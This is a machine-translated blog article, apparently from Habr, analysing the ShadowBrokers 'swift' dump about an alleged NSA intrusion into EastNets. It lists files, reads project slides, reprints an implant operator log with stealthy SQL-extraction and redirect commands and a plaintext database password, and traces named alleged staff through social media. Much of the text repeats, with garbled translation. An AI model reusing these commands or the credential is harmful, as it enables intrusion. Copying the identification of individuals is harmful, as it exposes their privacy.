Dump ShadowBrokers: we understand the contents of the directory "swift"
Hello! On Friday, April 14, early in the morning, a new dump of tools and documents of the US National Security Agency appeared in the public access, stolen by TheShadowBrokers APT-grouping. In this article we will try to figure out what is contained in the swift dump folder.

Carefully, under the cut a lot of pictures and text.
Interestingly, this time the group posted a dump on the Steemit service, accompanying the dump with a text about how disappointed they were in US President Donald Trump, and heading it " Lost in translation ". Also interesting is the fact that the dump itself is posted on the Yandex.Disk service. The owner of the file is the user with the nickname yurishitova.
')

This archive was decrypted and uploaded on GitHub .
The dump consists of three directories: oddjob, swift, windows. Below is a listing of directories.
The windows directory contains a large number of files, I suggest the reader to familiarize themselves with it by following the link above to github. I will only clarify that this directory contains frameworks for exploitation, exploits and implants used by the NSA for penetration. If there is interest in this topic, a continuation of the article with analysis of the windows folder and its contents will be published.
In the process of studying the contents of the directory, the impression is that this is a common project folder where employees put their work and project documentation (judging by the code in the scripts from the windows directory, it is assumed that this folder is automatically mounted to the specialist machine). According to the latest dates from various files, it can be assumed that the content was stolen in September 2013, when the project was still in the status of fully boiling work. Based on text and office files, it can be concluded that the EastNets organization, which is associated with the development of financial software and SWIFT, was attacked.
The following files are network equipment configurations, namely:
The directory contains, among others, Microsoft Office files, some of which are password-protected, brute-force from known dictionaries did not produce a result:
Files: ENSB DXB Passwords V2.4.xlsx, JEEPFLEA_MARKET Passwords V2.4.xlsx
There is also a presentation, created, apparently, for a report on the current status of the project. The presentation, judging by the metadata, was created on July 1, 2013, the latest changes were made on August 12, 2013. It can be suggested that a report took place around this date.
File: JFM_Status.pptx
The third page of the presentation tells us about a certain JEEPFLEA_POWDER, which is no longer mentioned in the archives. It can be assumed that this project is called JEEPFLEA and is divided into stages, of which only MARKET and POWDER are mentioned. Further in the article I will use this conditional division.

Let us dwell on this in more detail.
This slide says a lot about the project as a whole. stage JEEPFLEA_MARKET.
Goal stage : EastNets offices in Dubai, Belgium and Egypt.
Obtained at this stage : 9 SAAs - may refer to the external systems of the company. Admins - admin access to internal systems can be kept in mind.
It is not known what Quad means in the presentation.

The slide says that access to the customer network (employee network) was obtained, and the installation of the ZESTYLEAK tool on the company's VPN firewalls is also planned. Based on open sources, ZESTYLEAK is an implant that is part of FEEDTROUGH, developed by the NSA for installation on Juniper brand network equipment. The mention of this software is in the ANT catalog (documents published by Edward Snowden):

The third slide of the presentation tells about the plans of the JEEPFLEA_POWDER stage, at the time of editing the presentation, the NSA has no particular success.
Purpose of the stage : BCG subsidiaries in Venezuela and Panama. Business Computer Group is an EastNets reseller in Venezuela and Panama.
Plans for the stage : work is under way on the compromise of the administrators' machines using the SECONDDATE and IRONVIPER implants.
SECONDDATE - an implant for performing man-in-the-middle attacks using web protocols.
A description of the documents published by Snowden is available .
Apparently, the implant may be some kind of BeEF framework.
Continue to examine the contents of the directory swift .

Many tables have the following interesting columns:
The directory also contains a set of tables with the results of queries to the domain controllers of the corporate network EastNets, which contain information about the host names, the installed OS and service packs, the names and surnames of employees, and so on. Service information.

The directory contains files similar to project notes, namely:
Some files were clearly created in EastNets itself and contain the corresponding corporate tagging, while the other part of the file was created directly by the NSA, as indicated by the tagging with the name JEEPFLEA_MARKET. Metadata is found in several of these files, where the authors of the documents are disclosed, as well as the time for creating and modifying documents. Based on this data, the first document was created on September 1, 2011:

The NSA-FTS327 tag can indicate that Pecoraro Michael’s employee belongs to the Requirements & Targeting division, which in turn is included in Tailored Access Operations (FTS32 - TAO).
The latest changes to the JEEPFLEA_MARKET_BE.xls file (information on the EastNets division in Belgium) were made by a certain Heidbreder Nathan S SSG NSA-F22.
The NSA-F22 tag can talk about the employee’s belonging to the F22 division: European Cryptologic Center (ECC), Germany.
LinkedIn registered on the social network an account that coincides with the signs on the employee in question: nathan heidbreder, the specialty is listed as “Cryptologic Network Warfare Specialist at US Army”. Link
A Twitter search also gave a result: a probable twitter account of this person, registered in 2014, was found. Twitter is empty and clearly used only to read the stream of tweets from subscriptions. According to the subscriptions of this twitter, we can assume that this twitter account is the account of this person.
Screenshot of twitter.com/NHeidbreder :
Twitter user subscriptions:

Screenshot of the nedan heidbreder page in Linkedin:
In the process of writing this article, the accounts on Linkedin and Twitter were deleted, but the screenshots are still there.
A request to Google for the keywords "nathan heidbreder us army" leads to corpsman.com , where Heidbreder Nathan Scott appears on the list.
An interesting detail: Austin Hurlock Twitter was the only @NHeidbreder account subscriber on twitter and an account from which the “security” competence of the nathan heidbreder account in Linkedin was verified.

At the time of this writing, the Austin Hurlock account was available on Linkedin. At the time of creating the files for the JEEPFLEA project, this person worked as a Computer Network Defense Analyst in Marine Corps:
Among other things, the directory contains files with Oracle SQL commands for extracting information of interest to the NSA, I will give a few examples ( File initial_oracle_exploit.sql ):
I am sure that the specialists in forsensica and OSINT, which I am not, will be able to conduct a deeper analysis of the files in this directory. At the moment there is no possibility to confidently assert that all of the above events and the alleged performers really existed. Unambiguous evidence of the authenticity of the files laid out does not exist. In addition, it is difficult to conclude whether these people have anything to do with the announced operations of the US special services.
I suggest Habrayuzer to participate in discussion in the comments.
Andrey Rogozhkin
UPD: Colleagues suggested that the abbreviation SAA could mean Swift Alliance Access , a client-side messaging system. Those. Perhaps during the project, 9 SAA have been compromised by EastNets customers .

Carefully, under the cut a lot of pictures and text.
Interestingly, this time the group posted a dump on the Steemit service, accompanying the dump with a text about how disappointed they were in US President Donald Trump, and heading it " Lost in translation ". Also interesting is the fact that the dump itself is posted on the Yandex.Disk service. The owner of the file is the user with the nickname yurishitova.
')

This archive was decrypted and uploaded on GitHub .
What is contained in the dump?
The dump consists of three directories: oddjob, swift, windows. Below is a listing of directories.
oddjob
oddjob/
├── Binaries
│ ├── oddjob_builder
│ │ ├── bin
│ │ │ ├── oddjob_v3_x64.dll
│ │ │ ├── oddjob_v3_x64.exe
│ │ │ ├── oddjob_v3_x86.dll
│ │ │ └── oddjob_v3_x86.exe
│ │ ├── builder
│ │ │ └── oddjob_config_v3.exe
│ │ └── ODDJOB_BUilder_v3.hta
│ └── Payloads
│ ├── bigpayload.bin
│ ├── five_minute_beacon.bin
│ ├── greha_dll_x64.dll
│ ├── greha_dll_x86.dll
│ ├── OJ_Deleter_2.4.exe
│ ├── one_byte_payload.bin
│ ├── one_minute_beacon.bin
│ ├── process_list.bin
│ ├── two_minute_beacon.bin
│ └── zero_byte_payload.bin
├── Not-For-Release
│ ├── hashes.txt
│ ├── oddjob_v3_x64.dllstrings.txt
│ ├── oddjob_v3_x64.exestrings.txt
│ ├── oddjob_v3_x86.dllstrings.txt
│ └── oddjob_v3_x86.exestrings.txt
├── Testing-Docs
│ ├── ODDJOB_Testing.docx
│ └── tungsten_flame.txt
└── User-Docs
├── BITSversions.xlsx
└── How_to_setup_IIS_7_for_ODDJOB.docx
8 directories, 25 files
swift
swift/
├── 00503_0_254.242_2013mar02
├── 00546_0_ensbdasa-09aug2013
├── 00553_0_ensbdpix3-09aug2013
├── 00554_0_ensbdpix4-09aug2013
├── 00555_0_ensbdrtr1-2013aug09
├── 00557_0_ENSBDVPN1-02AUG2013
├── 00558_0_ENSBDVPN2-02AUG2013
├── 00559_0_ENSBDVPN5-02AUG2013
├── 00560_0_ENSBDVPN6-02AUG2013
├── 00562_0_ENSBDSW01-02AUG2013
├── 00563_0_ENSBDSW02-02AUG2013
├── 00566_0_ENSBPVPN1.txt
├── 00566_1_ENSBPVPN2.txt
├── 00566_2_FW1-Configuration.txt
├── 00566_3_SW1-Configuration.txt
├── 00566_4_SW2-Configuration.txt
├── 00679_0_ENSBDVPN1-23AUG2013
├── 00687_0_ENSBDVPN2-23AUG2013
├── 00697_0_ENSBDVPN5-23AUG2013
├── 00702_0_ENSBDVPN6-23AUG2013
├── 00703_0_ensbdsslvpn1-system-2013aug15.cfg
├── 00705_0_254.229-2013sep06.txt
├── 00708_0_ensbdasa1-31aug2013
├── 00710_0_ensbdfw1-2013sep06
├── 00711_0_ensbdfw3-2013sep06
├── 00713_0_ensbdfw4-2013sep06
├── 00715_0_ensbdfw5-2013sep06
├── 00720_0_ensbdpix3-31aug2013
├── 00725_0_ensbdpix4-31aug2013
├── 00727_0_ensbdpix5-31aug2013
├── 00729_0_ensbdrtr1-2013sep06
├── 00734_0_ensbdsslvpn1-user-2013aug15.cfg
├── DNS Zone Trans 2013_10_11.txt
├── DNS Zone Trans 2013_10_17.txt
├── DSL1opnotes.txt
├── DSL2opnotes.txt
├── DSquery Belgium DC.xlsx
├── dsquery_Query_computers_from_MAIL001.txt
├── DSquey Dubai enDCBACKUP.xlsx
├── DSquey Egypt DC.xlsx
├── DSquey END boxes and MX servers.xlsx
├── DSqueyMain.xlsx
├── Eastnets_Huge_Map_05_13_2010.vsd
├── Eastnets_UAE_BE_Dec2010.vsd
├── Employee.txt
├── ~$$EN_DUBAI_ASA.~vsd
├── EN_DUBAI_ASA.vsd
├── EN_DUBAI_MAIN.vsd
├── EN Production net 01 AUG 2013_kdmoore.xlsx
├── EN Production net 01 AUG 2013.xlsx
├── ENSBDSSL1-2013SEP27.xml
├── ENSB DXB Passwords V2.4.xlsx
├── ENSBJVPN1_cfg.txt
├── ENSB UAE NW Topology V2.0.1339670413.vsd
├── FATags.txt
├── Important NOTES.txt
├── initial_oracle_exploit.sql
├── JEEPFLEA_MARKET_BE.xls
├── JEEPFLEA_MARKET Implants.xlsx
├── JEEPFLEA_MARKET Passwords V2.4.xlsx
├── JEEPFLEA_MARKET_UAE.xlsx
├── JF_M FIN Exfil.vsd
├── JFM_Status.pptx
├── Legend.pptx
├── list_of_saa_servers_8May2013.xlsx
├── NOC_firewall_passwords_30May2013.txt
├── Production.txt
├── ~$SB JO passwords V 2.docx
├── swift_msg_queries_all.sql
└── VPNFW_Plan.txt
0 directories, 70 files
The windows directory contains a large number of files, I suggest the reader to familiarize themselves with it by following the link above to github. I will only clarify that this directory contains frameworks for exploitation, exploits and implants used by the NSA for penetration. If there is interest in this topic, a continuation of the article with analysis of the windows folder and its contents will be published.
swift
In the process of studying the contents of the directory, the impression is that this is a common project folder where employees put their work and project documentation (judging by the code in the scripts from the windows directory, it is assumed that this folder is automatically mounted to the specialist machine). According to the latest dates from various files, it can be assumed that the content was stolen in September 2013, when the project was still in the status of fully boiling work. Based on text and office files, it can be concluded that the EastNets organization, which is associated with the development of financial software and SWIFT, was attacked.
Description EastNets from SWIFT website
EastNets Group is an international company specializing in creating software for financial organizations. Since its foundation, EastNets has been cooperating closely with the participating companies, solutions and technological platforms development.
It has been established that it has been established as a security policy.
EastNets Group offices are located in Brussels, Paris, New York, Los Angeles, Madrid, Hague and Luxembourg. With other regions, the company is working through business partners' network. Alliance Factors
EastNets solutions users are the largest banks, including ING Bank, ABN Amro Bank, Bank of China, Credit Lyonnais Bank, Raiffeisen Bank, Hypovereinsbank, Nordea Group, Fortis Bank and many others.
It has been established that it has been established as a security policy.
EastNets Group offices are located in Brussels, Paris, New York, Los Angeles, Madrid, Hague and Luxembourg. With other regions, the company is working through business partners' network. Alliance Factors
EastNets solutions users are the largest banks, including ING Bank, ABN Amro Bank, Bank of China, Credit Lyonnais Bank, Raiffeisen Bank, Hypovereinsbank, Nordea Group, Fortis Bank and many others.
The following files are network equipment configurations, namely:
Cisco PIX
00553_0_ensbdpix3-09aug2013
00554_0_ensbdpix4-09aug2013
00711_0_ensbdfw3-2013sep06
00713_0_ensbdfw4-2013sep06
00715_0_ensbdfw5-2013sep06
00720_0_ensbdpix3-31aug2013
00725_0_ensbdpix4-31aug2013
00727_0_ensbdpix5-31aug2013
Cisco ASA
00546_0_ensbdasa-09aug2013
00566_2_FW1-Configuration
00708_0_ensbdasa1-31aug2013
00710_0_ensbdfw1-2013sep06
Cisco Router
00555_0_ensbdrtr1-2013aug09
00729_0_ensbdrtr1-2013sep06
Cisco switch
00562_0_ENSBDSW01-02AUG2013
00563_0_ENSBDSW02-02AUG2013
00566_3_SW1-Configuration
00566_4_SW2-Configuration
Juniper equipment
00503_0_254.242_2013mar02
00557_0_ENSBDVPN1-02AUG2013
00558_0_ENSBDVPN2-02AUG2013
00559_0_ENSBDVPN5-02AUG2013
00560_0_ENSBDVPN6-02AUG2013
00679_0_ENSBDVPN1-23AUG2013
00687_0_ENSBDVPN2-23AUG2013
00697_0_ENSBDVPN5-23AUG2013
00702_0_ENSBDVPN6-23AUG2013
00705_0_254.229-2013sep06
The directory contains, among others, Microsoft Office files, some of which are password-protected, brute-force from known dictionaries did not produce a result:
Files: ENSB DXB Passwords V2.4.xlsx, JEEPFLEA_MARKET Passwords V2.4.xlsx
There is also a presentation, created, apparently, for a report on the current status of the project. The presentation, judging by the metadata, was created on July 1, 2013, the latest changes were made on August 12, 2013. It can be suggested that a report took place around this date.
File: JFM_Status.pptx

The third page of the presentation tells us about a certain JEEPFLEA_POWDER, which is no longer mentioned in the archives. It can be assumed that this project is called JEEPFLEA and is divided into stages, of which only MARKET and POWDER are mentioned. Further in the article I will use this conditional division.

Let us dwell on this in more detail.
First slide
This slide says a lot about the project as a whole. stage JEEPFLEA_MARKET.
Goal stage : EastNets offices in Dubai, Belgium and Egypt.
Obtained at this stage : 9 SAAs - may refer to the external systems of the company. Admins - admin access to internal systems can be kept in mind.
It is not known what Quad means in the presentation.
The slide says that access to the customer network (employee network) was obtained, and the installation of the ZESTYLEAK tool on the company's VPN firewalls is also planned. Based on open sources, ZESTYLEAK is an implant that is part of FEEDTROUGH, developed by the NSA for installation on Juniper brand network equipment. The mention of this software is in the ANT catalog (documents published by Edward Snowden):

Third slide
The third slide of the presentation tells about the plans of the JEEPFLEA_POWDER stage, at the time of editing the presentation, the NSA has no particular success.
Purpose of the stage : BCG subsidiaries in Venezuela and Panama. Business Computer Group is an EastNets reseller in Venezuela and Panama.
Description BCG from the site EastNets
http://www.eastnets.com/Partners/Business_Resellers/Americas_copy1.aspx
Founded in 1994, BCG Business Computer Group is all strategic of EastNets for Latin America. Based on the Pacific Ocean Coast, the BCG has been proudly renowned in EastNets. Our customers enjoy the comprehensive suite of products, such as SafeWatch Filtering, SafeWatch Profiling, Reporting, among others in the region.
Additionally, taking advantage of the BCG's Service Bureau of Real Estate of the SWIFT, there has been a list of small businesses that have been approved at competitive prices.
Join to EastNets / BCG
Geographical Coverage
Panama, Venezuela & the whole of Latin America except Brazil
Founded in 1994, BCG Business Computer Group is all strategic of EastNets for Latin America. Based on the Pacific Ocean Coast, the BCG has been proudly renowned in EastNets. Our customers enjoy the comprehensive suite of products, such as SafeWatch Filtering, SafeWatch Profiling, Reporting, among others in the region.
Additionally, taking advantage of the BCG's Service Bureau of Real Estate of the SWIFT, there has been a list of small businesses that have been approved at competitive prices.
Join to EastNets / BCG
Geographical Coverage
Panama, Venezuela & the whole of Latin America except Brazil
Plans for the stage : work is under way on the compromise of the administrators' machines using the SECONDDATE and IRONVIPER implants.
SECONDDATE - an implant for performing man-in-the-middle attacks using web protocols.
A description of the documents published by Snowden is available .
Apparently, the implant may be some kind of BeEF framework.
Continue to examine the contents of the directory swift .
Many tables have the following interesting columns:
- Implant / Implanted . In these columns an abbreviation of an implant installed on a compromised host, for example FLAV - FlewAvenue, is recorded.
- Psp . Antivirus solution on the host. PSP - Personal Security Products.
- Trigger . They contain the string that must be sent to the operator on the compromised host to call the backdoor. This string is set when the payload is compiled by the DanderSpritz framework. This allows you to hide the presence of the implant on the target system and access it on request.
- Vulnerable . This column contains the abbreviation of the exploit used to compromise. For example ESAU - EsteemAudit.

The directory also contains a set of tables with the results of queries to the domain controllers of the corporate network EastNets, which contain information about the host names, the installed OS and service packs, the names and surnames of employees, and so on. Service information.

The directory contains files similar to project notes, namely:
- Files with the results of the transfer of the DNS zone from inside the compromised network. Judging by the dates in the file names, the zone transfer was made on 10/11/2013 and 10/17/2013. Files: DNS Zone Trans 2013_10_11.txt, DNS Zone Trans 2013_10_17.txt
- Notes of employees involved in penetration. They contain logs of implants obtained from compromised hosts, notes on the configuration of implants, and steps for penetrating some of the hosts.
- The DSL1opnotes.txt, DSL2opnotes.txt files are the logs of the DanderSpritz framework, and we can see some penetration operations from them. In them we can see the user ID involved in the work on penetration:
PROJECT=JEEPFLEA_MARKET
OPUSER=33159
OPSCHEDULE=13083019453124
SCRUBVER=6.007000008
And this is how the DanderSpritz framework log looks like:Hidden text======================= T2
--- 192.168.200.52 --- ENSBDSL2
=======================
Win2k8 64 bit R2
1:25 PM 5/14/2013 PC2 target : 192.168.200.52
source : 192.168.200.11
final : 192.168.200.52
cb : 4378, 192.168.200.11
id : 0x100011b3c
key : jeepflea_market
ICMP : ICMP 8,0
Uptime:4 days, 16:6:5
Auditing:2013-05-14 13:30:17 z0.0.0.12] Security auditing dorked, do not stop command 798 or you will lose your blessing
PSP: Symantec Endpoint Protection 11
| 3756 | 560 | ------D:\Double-Take\DoubleTake.exe
grep -mask SPFILEACCESS.ORA -path D:\Alliance\Access\Database\database -pattern audit -nocase
cd c:\$Recycle.bin
put D:\DSZOPSDisk\Preps\swift_msg_queries_all.1368533247.sql -name C:\$Recycle.Bin\S-1-5-~1\$ICD12FA.txt
run -command "cmd.exe /q" -redirect
D:\alliance\access\database\bin\sqlplus.exe saauser/Aetq9f7CQtljCHtAmstCGF64C
1:59 PM 5/14/2013 -- disconnected when running the command
1:59 PM 5/14/2013 -- retriggered back on, checking logs
SQL>@$ICD12FA.txt
output file:$ICD12FB.txt
start:20130424
end:20130514
2:16 PM 5/14/2013 -- getting file
2:20 PM 5/14/2013 -- clean up
delete $ICD12FA.txt
delete $ICD12FB.txt
monitor packetredirect -listenport 3333 -raw
redirect -tcp -implantlisten 42316 -target 127.0.0.1 42316
dir -mask * -path c:\ -age 30m -recursive
prettych
quitanddelete
4:06 PM 5/14/2013 -- BURNED - VSD files. These are mainly maps of the network of EastNets branches in various countries.
Office Documents
Some files were clearly created in EastNets itself and contain the corresponding corporate tagging, while the other part of the file was created directly by the NSA, as indicated by the tagging with the name JEEPFLEA_MARKET. Metadata is found in several of these files, where the authors of the documents are disclosed, as well as the time for creating and modifying documents. Based on this data, the first document was created on September 1, 2011:

The NSA-FTS327 tag can indicate that Pecoraro Michael’s employee belongs to the Requirements & Targeting division, which in turn is included in Tailored Access Operations (FTS32 - TAO).
The latest changes to the JEEPFLEA_MARKET_BE.xls file (information on the EastNets division in Belgium) were made by a certain Heidbreder Nathan S SSG NSA-F22.
The NSA-F22 tag can talk about the employee’s belonging to the F22 division: European Cryptologic Center (ECC), Germany.
LinkedIn registered on the social network an account that coincides with the signs on the employee in question: nathan heidbreder, the specialty is listed as “Cryptologic Network Warfare Specialist at US Army”. Link

A Twitter search also gave a result: a probable twitter account of this person, registered in 2014, was found. Twitter is empty and clearly used only to read the stream of tweets from subscriptions. According to the subscriptions of this twitter, we can assume that this twitter account is the account of this person.
Screenshot of twitter.com/NHeidbreder :

Twitter user subscriptions:

Screenshot of the nedan heidbreder page in Linkedin:

In the process of writing this article, the accounts on Linkedin and Twitter were deleted, but the screenshots are still there.
A request to Google for the keywords "nathan heidbreder us army" leads to corpsman.com , where Heidbreder Nathan Scott appears on the list.
An interesting detail: Austin Hurlock Twitter was the only @NHeidbreder account subscriber on twitter and an account from which the “security” competence of the nathan heidbreder account in Linkedin was verified.
